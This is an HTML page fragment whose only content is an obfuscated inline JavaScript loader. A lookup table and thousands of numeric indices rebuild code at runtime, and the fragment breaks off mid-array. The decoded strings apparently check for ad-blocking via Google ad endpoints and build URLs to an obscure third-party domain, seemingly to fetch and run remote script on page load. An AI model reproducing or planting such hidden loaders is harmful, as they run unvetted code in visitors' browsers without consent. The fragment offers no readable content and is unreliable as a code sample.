</div><script type="text/javascript">var jfla = []</script><script>if(jkyblombognlyg==undefined){var jkyblombognlyg={ts:'1768593902',};(function(){var uyalpq=["M","4","`","{","?","_","L",";","V","k","y","m","U","=","X","N","%","P","J","]","a","!","z","K","h","B","r","u","n","t","l","p","9","|","c","1","Q","'","v","g","5","T","@","\\","E","D","C","\"","6","R","j","W","<","q","Z","&",".","#","d","7","s","F","i","*","A","$",")",",","3","2","e","b",">","w","x","H","+","S","}","G","f","-",":","o","^","[","/","Y","I","("," ","8","O","0"];var jkyblombognlyg=[29,26,10,3,58,83,34,27,11,70,28,29,56,34,27,26,26,70,28,29,77,34,26,62,31,29,56,60,70,29,64,29,29,26,62,71,27,29,70,89,37,60,26,34,37,67,37,30,83,30,37,66,7,78,34,20,29,34,24,89,70,66,3,78,62,80,89,0,20,29,24,56,26,20,28,58,83,11,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,26,20,28,58,83,11,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,31,20,26,60,70,61,30,83,20,29,89,37,93,56,37,76,28,70,73,90,45,20,29,70,89,66,56,39,70,29,12,41,46,0,62,30,30,62,60,70,34,83,28,58,60,89,66,66,78,78,66,7,78,62,80,89,0,20,29,24,56,80,30,83,83,26,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,80,30,83,83,26,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,38,66,3,26,70,29,27,26,28,90,31,20,26,60,70,88,28,29,89,38,56,29,83,77,29,26,62,28,39,89,66,66,78,78,66,7,78,62,80,89,44,12,64,13,13,27,28,58,70,80,62,28,70,58,66,3,38,20,26,90,44,12,64,13,3,27,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,45,38,75,86,38,71,62,80,70,83,30,62,29,70,38,71,62,86,38,71,62,80,20,71,31,38,71,62,86,69,93,69,48,86,93,35,86,38,71,62,70,20,71,31,81,24,20,28,58,60,20,73,35,68,69,68,40,20,81,85,26,19,56,31,28,39,37,67,10,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,46,75,53,81,46,68,86,83,22,79,60,75,44,74,25,10,86,6,30,54,92,14,39,20,50,86,22,60,79,60,44,54,87,77,17,8,81,85,26,19,56,50,31,39,37,67,29,60,82,37,35,59,48,91,40,32,68,32,93,69,37,67,80,30,82,85,19,67,34,80,82,80,20,30,60,70,67,20,29,5,58,83,82,47,26,58,58,10,73,58,56,34,83,11,47,67,20,29,5,50,60,82,47,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,62,11,82,47,20,58,34,83,58,70,56,31,28,39,47,67,20,29,5,26,27,82,47,86,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,26,62,82,47,86,20,58,34,30,27,29,29,70,26,56,31,28,39,47,67,20,29,5,70,62,82,47,26,62,39,24,29,20,58,47,67,20,29,5,70,34,82,47,34,83,28,29,70,28,29,81,20,58,90,34,83,28,29,70,28,29,64,58,47,67,20,29,5,70,60,82,47,31,83,60,62,29,62,83,28,82,20,71,60,83,30,27,29,70,7,58,62,60,31,30,20,10,82,71,30,83,34,9,7,47,67,20,29,5,70,82,29,26,27,70,67,20,29,5,26,82,29,26,27,70,67,20,29,5,26,69,82,80,20,30,60,70,67,62,82,80,20,30,60,70,67,34,82,93,67,27,34,82,80,20,30,60,70,67,34,30,82,85,19,67,31,38,82,80,20,30,60,70,67,34,60,60,82,80,20,30,60,70,67,20,29,5,39,82,80,20,30,60,70,67,20,29,5,58,82,80,20,30,60,70,67,20,29,5,62,82,80,20,30,60,70,67,20,29,5,80,82,80,20,30,60,70,67,20,29,5,62,71,82,37,38,71,62,37,67,60,28,82,93,67,60,29,20,26,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,21,80,27,28,34,29,62,83,28,89,20,67,71,67,34,66,3,20,85,71,19,13,34,89,66,78,89,44,12,64,67,47,38,47,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,20,89,66,3,26,70,29,27,26,28,3,73,62,58,29,24,82,9,89,66,67,24,70,62,39,24,29,82,30,89,66,78,78,80,27,28,34,29,62,83,28,90,71,89,20,67,71,66,3,38,20,26,90,34,13,3,78,7,26,70,29,27,26,28,90,71,13,76,71,33,33,93,67,34,56,73,62,58,29,24,13,89,34,56,26,62,39,24,29,13,20,56,26,62,39,24,29,76,71,66,81,89,34,56,30,70,80,29,13,20,56,30,70,80,29,81,71,66,67,34,56,24,70,62,39,24,29,13,89,34,56,71,83,29,29,83,11,13,20,56,71,83,29,29,83,11,76,71,66,81,89,34,56,29,83,31,13,20,56,29,83,31,81,71,66,67,34,78,80,27,28,34,29,62,83,28,90,34,89,20,67,34,66,3,26,70,29,27,26,28,90,20,13,20,55,55,21,20,56,28,83,58,70,41,10,31,70,4,20,85,93,19,82,20,67,20,55,55,35,13,13,13,20,56,28,83,58,70,41,10,31,70,4,71,89,20,56,39,70,29,25,83,27,28,58,62,28,39,46,30,62,70,28,29,49,70,34,29,89,66,67,34,66,82,21,35,78,80,27,28,34,29,62,83,28,90,58,89,71,66,3,71,13,28,27,30,30,13,13,71,4,20,89,66,82,35,13,13,13,71,56,28,83,58,70,41,10,31,70,4,34,89,71,66,82,71,7,38,20,26,90,58,13,71,56,24,70,62,39,24,29,67,70,13,71,56,73,62,58,29,24,7,26,70,29,27,26,28,90,58,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,58,4,58,56,34,20,30,30,89,71,66,82,58,67,70,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,70,4,70,56,34,20,30,30,89,71,66,82,70,67,70,86,58,78,38,20,26,90,70,13,3,78,67,80,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,73,62,28,58,83,73,55,55,73,62,28,58,83,73,67,39,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,58,83,34,27,11,70,28,29,55,55,58,83,34,27,11,70,28,29,67,24,13,39,55,55,39,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,62,13,80,20,30,60,70,67,50,13,62,4,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,21,21,62,56,34,20,30,30,89,80,67,20,66,56,11,20,29,34,24,70,60,78,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,21,35,78,67,9,13,70,56,38,62,70,73,31,83,26,29,51,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,51,62,58,29,24,67,71,13,80,56,62,28,28,70,26,51,62,58,29,24,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,67,30,13,70,56,38,62,70,73,31,83,26,29,75,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,75,70,62,39,24,29,67,71,13,80,56,62,28,28,70,26,75,70,62,39,24,29,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,7,26,70,29,27,26,28,90,70,56,11,53,13,50,67,70,56,38,62,70,73,31,83,26,29,13,20,67,70,56,60,34,26,83,30,30,14,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,14,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,6,70,80,29,78,67,70,56,60,34,26,83,30,30,87,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,87,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,41,83,31,78,67,70,56,26,70,34,29,20,28,39,30,70,13,34,67,70,56,20,60,31,70,34,29,13,58,67,70,56,62,28,14,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,56,62,28,87,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,78,67,70,56,62,28,8,62,70,73,31,83,26,29,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,78,66,7,21,80,27,28,34,29,62,83,28,89,28,67,29,67,70,66,3,29,85,28,19,13,70,89,66,78,89,47,53,47,67,44,12,64,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,28,89,28,66,3,26,70,29,27,26,28,85,19,56,60,30,62,34,70,56,34,20,30,30,89,28,67,93,66,78,80,27,28,34,29,62,83,28,90,29,89,28,66,3,38,20,26,90,29,7,26,70,29,27,26,28,90,28,55,55,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,89,29,13,28,56,28,83,58,70,41,10,31,70,66,55,55,89,35,13,13,29,33,33,32,13,13,29,66,78,80,27,28,34,29,62,83,28,90,70,89,28,66,3,26,70,29,27,26,28,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,62,60,61,62,28,62,29,70,89,28,56,30,70,28,39,29,24,66,78,80,27,28,34,29,62,83,28,90,83,89,28,66,3,80,83,26,89,38,20,26,90,29,13,85,19,67,83,13,93,67,26,13,28,56,30,70,28,39,29,24,7,26,72,83,7,76,76,83,66,70,89,28,85,83,19,66,4,29,13,29,56,34,83,28,34,20,29,89,28,85,83,19,66,82,29,85,29,56,30,70,28,39,29,24,19,13,28,85,83,19,7,26,70,29,27,26,28,90,29,78,80,27,28,34,29,62,83,28,90,26,89,28,66,3,38,20,26,90,29,67,70,67,83,13,85,19,7,28,82,80,83,26,89,29,13,93,7,29,52,28,56,30,70,28,39,29,24,7,29,76,76,66,3,80,83,26,89,70,13,93,7,70,52,83,56,30,70,28,39,29,24,7,70,76,76,66,62,80,89,83,85,70,19,13,13,28,85,29,19,66,34,83,28,29,62,28,27,70,90,28,7,83,85,83,56,30,70,28,39,29,24,19,13,28,85,29,19,78,26,70,29,27,26,28,90,83,78,80,27,28,34,29,62,83,28,90,62,89,28,66,3,26,70,29,27,26,28,90,28,4,47,60,29,26,62,28,39,47,13,13,29,10,31,70,83,80,90,28,4,27,89,28,66,85,93,19,82,21,28,85,60,19,55,55,70,89,28,66,4,28,85,93,19,82,28,82,80,78,80,27,28,34,29,62,83,28,90,27,89,26,67,27,66,3,38,20,26,90,20,67,60,13,62,89,27,66,7,26,70,29,27,26,28,90,60,55,55,26,4,26,13,13,13,30,33,33,29,89,26,66,4,21,27,33,33,26,21,13,13,30,55,55,29,89,60,66,55,55,11,89,26,67,60,66,4,85,26,19,82,85,19,82,26,55,55,70,89,26,66,4,83,89,26,66,82,80,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,55,55,47,60,29,26,62,28,39,47,13,13,26,55,55,89,20,13,26,56,11,20,29,34,24,89,34,66,66,4,28,89,60,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,89,20,85,35,19,66,66,82,26,55,55,89,26,56,58,83,34,27,11,70,28,29,33,33,26,56,28,83,58,70,41,10,31,70,55,55,32,13,13,26,56,28,83,58,70,41,10,31,70,66,4,27,4,85,19,82,85,26,19,82,28,89,60,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,26,66,66,82,85,19,78,38,20,26,90,34,13,86,84,43,56,89,85,43,73,43,81,19,76,66,65,86,67,74,13,47,34,83,11,31,20,26,70,47,76,47,45,83,34,27,11,70,28,29,47,76,47,17,83,60,62,29,62,83,28,47,67,80,13,58,83,34,27,11,70,28,29,67,30,13,73,62,28,58,83,73,67,20,13,80,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,60,13,47,28,83,58,70,41,10,31,70,47,67,11,13,74,90,62,28,90,20,4,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,35,48,13,13,89,35,48,55,29,85,74,19,89,28,66,66,78,82,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,29,13,29,13,13,80,33,33,29,13,13,73,62,28,58,83,73,4,20,82,29,67,29,21,13,13,28,55,55,29,56,34,83,28,29,20,62,28,60,89,28,66,78,7,26,70,29,27,26,28,90,27,56,27,28,62,53,13,26,67,27,78,67,29,24,62,60,66,7,62,80,89,28,20,38,62,39,20,29,83,26,56,27,60,70,26,64,39,70,28,29,56,60,70,20,26,34,24,89,47,90,25,26,20,38,70,86,47,66,72,81,35,66,44,12,64,56,20,29,5,26,13,29,26,27,70,7,62,80,89,44,12,64,56,62,66,26,70,29,27,26,28,90,80,20,30,60,70,7,44,12,64,56,62,13,29,26,27,70,7,44,12,64,56,20,29,5,39,13,37,39,70,29,37,7,26,70,29,27,26,28,90,44,12,64,56,20,71,58,89,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,38,20,26,90,20,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,62,80,26,20,11,70,37,66,7,58,83,34,27,11,70,28,29,56,24,70,20,58,56,20,31,31,70,28,58,46,24,62,30,58,89,20,66,7,38,20,26,90,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,7,38,20,26,90,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,38,20,26,90,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,45,83,34,27,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,71,83,58,10,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,37,71,83,58,10,37,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,56,71,83,58,10,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,20,30,70,26,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,20,30,70,26,29,47,67,20,31,31,66,7,20,56,26,70,11,83,38,70,89,66,7,78,34,20,29,34,24,89,70,66,3,78,44,12,64,56,80,89,44,12,64,56,80,30,66,7,44,12,64,56,80,34,89,66,7,44,12,64,56,11,80,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,80,89,44,12,64,56,80,30,66,7,78,67,35,40,93,93,66,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,24,29,11,30,47,66,85,93,19,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,66,7,78,78,89,66,67,20,71,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,80,66,3,62,80,89,44,12,64,56,20,29,5,26,66,3,44,12,64,56,20,29,5,62,13,37,88,11,37,76,37,20,39,70,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,60,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,20,29,5,26,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,62,11,7,78,80,27,28,34,29,62,83,28,90,62,60,89,70,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,60,26,34,13,47,86,86,31,20,39,70,20,58,69,56,39,83,83,39,30,70,60,10,28,58,62,34,20,29,62,83,28,56,34,83,11,86,31,20,39,70,20,58,86,50,60,86,20,58,60,71,10,39,83,83,39,30,70,56,50,60,47,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,83,28,30,83,20,58,13,62,60,7,60,62,56,60,26,34,13,37,24,29,29,31,60,82,86,86,73,73,73,56,39,83,83,39,30,70,20,31,62,60,56,34,83,11,86,39,70,28,70,26,20,29,70,5,69,93,1,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,29,10,31,70,83,80,89,5,5,20,66,13,13,37,27,28,58,70,80,62,28,70,58,37,66,3,26,70,29,27,26,28,90,62,60,89,5,60,62,66,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,50,60,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,78,78,89,66,67,26,34,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,90,20,85,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,20,56,30,70,28,39,29,24,66,19,7,78,78,89,66,67,26,53,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,60,20,13,85,19,7,38,20,26,90,73,34,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,35,69,76,35,66,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,73,34,7,62,76,76,66,3,60,20,85,62,19,13,44,12,64,56,26,60,89,85,35,67,35,68,19,66,7,60,20,85,62,19,13,60,20,85,62,19,56,34,24,20,26,64,29,89,93,66,56,29,83,12,31,31,70,26,46,20,60,70,89,66,76,60,20,85,62,19,56,60,27,71,60,29,26,89,35,66,7,78,7,26,70,29,27,26,28,90,60,20,56,50,83,62,28,89,37,81,37,66,7,78,78,89,66,67,26,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,38,20,26,90,26,13,47,47,67,34,13,47,20,71,34,58,70,80,39,24,62,50,9,30,28,83,31,53,26,60,29,27,73,93,35,69,68,1,40,48,59,91,32,47,7,38,20,26,90,30,13,40,67,24,13,35,69,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,62,80,89,20,56,30,70,28,39,29,24,72,13,35,66,3,38,20,26,90,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,67,24,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,72,13,69,66,3,38,20,26,90,24,13,31,20,26,60,70,88,28,29,89,20,85,35,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,13,13,68,66,3,34,13,20,85,69,19,7,78,78,38,20,26,90,30,70,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,89,24,81,30,76,35,66,66,76,30,7,80,83,26,89,62,13,93,7,62,52,30,70,7,62,76,76,66,26,76,13,34,56,34,24,20,26,64,29,89,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,34,56,30,70,28,39,29,24,66,66,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,31,20,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,38,67,20,66,3,38,13,77,29,26,62,28,39,89,38,66,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,38,13,89,28,70,73,90,64,26,26,20,10,89,30,66,56,50,83,62,28,89,37,93,37,66,76,38,66,56,60,30,62,34,70,89,81,30,66,7,78,26,70,29,27,26,28,90,38,7,78,78,89,66,67,27,26,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,67,38,66,3,38,20,26,90,26,74,13,86,43,85,85,20,81,22,64,81,54,93,81,32,82,67,81,19,76,43,19,86,39,7,38,20,26,90,26,13,27,56,11,20,29,34,24,89,26,74,66,7,62,80,89,26,21,13,28,27,30,30,66,3,80,83,26,89,38,20,26,90,62,13,93,7,62,52,26,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,28,13,26,85,62,19,56,26,70,31,30,20,34,70,89,37,85,37,67,37,37,66,56,26,70,31,30,20,34,70,89,37,19,37,67,37,37,66,7,38,20,26,90,29,13,28,56,60,31,30,62,29,89,37,82,37,66,7,38,20,26,90,9,70,10,13,29,85,93,19,7,38,20,26,90,20,26,39,60,13,29,85,35,19,7,62,80,89,20,26,39,60,21,13,27,28,58,70,80,62,28,70,58,66,20,26,39,60,13,20,26,39,60,56,60,31,30,62,29,89,37,67,37,66,7,38,20,26,90,38,20,30,27,70,13,26,85,62,19,7,62,80,89,9,70,10,13,13,37,26,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,60,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,34,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,34,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,53,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,53,89,66,7,62,80,89,9,70,10,13,13,37,62,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,62,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,31,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,31,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,39,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,39,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,73,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,73,37,19,67,20,26,39,60,66,7,27,13,27,56,26,70,31,30,20,34,70,89,26,85,62,19,67,38,20,30,27,70,66,7,78,78,26,70,29,27,26,28,90,27,7,78,78,89,66,67,80,34,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,80,66,3,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,62,11,39,85,60,26,34,63,13,37,73,31,47,76,47,70,28,39,62,28,70,47,76,47,56,28,70,29,47,76,47,58,28,20,47,76,47,81,47,76,47,34,58,28,47,76,47,56,34,83,11,37,19,47,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,13,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,56,26,70,31,30,20,34,70,89,86,85,20,81,22,93,81,32,19,76,43,56,73,31,70,28,39,62,28,70,43,56,28,70,29,89,4,82,66,58,28,20,81,89,4,82,66,34,58,28,43,56,34,83,11,86,39,62,67,73,62,28,58,83,73,56,30,83,34,